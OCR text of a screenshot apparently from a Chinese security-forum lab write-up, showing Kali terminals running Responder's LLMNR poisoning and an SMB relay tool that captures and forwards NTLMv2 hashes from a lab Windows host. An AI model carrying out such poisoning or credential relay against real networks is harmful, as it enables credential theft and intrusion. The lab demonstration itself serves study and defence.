 root@kali: ~/Responder-master/tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.60.5...
SMB signing: False
Os version: 'Windows Server 2008 R2 Datacenter 7601 Service Pack 1'
Hostname: 'WIN8'
Part of the 'DTESTER' domain
[+] Setting up SMB relay with SMB challenge: a85c44c5ec514868
[+] Received NTLMv2 hash from: 192.168.60.141 False
[+] Username: TT is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Relay Failed, Tree Connect AndX denied. This is a low privileged user or SMB
Signing is mandatory.
[+] Hashes were saved anyways in Responder/logs/ folder.
[+] Setting up SMB relay with SMB challenge: ab5d415b98ea3a64
[+] Received NTLMv2 hash from: 192.168.60.141 False
[+] Username: TT is whitelisted, forwarding credentials.
[+] User WIN7\TT previous login attempt returned logon_failure. Not forwarding a
nymore to prevent account lockout
root@kali: ~/Responder-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.60.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR] Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR] Poisoned answer sent to 192.168.60.141 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR] Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR] Poisoned answer sent to 192.168.60.141 for name wpad
先知社区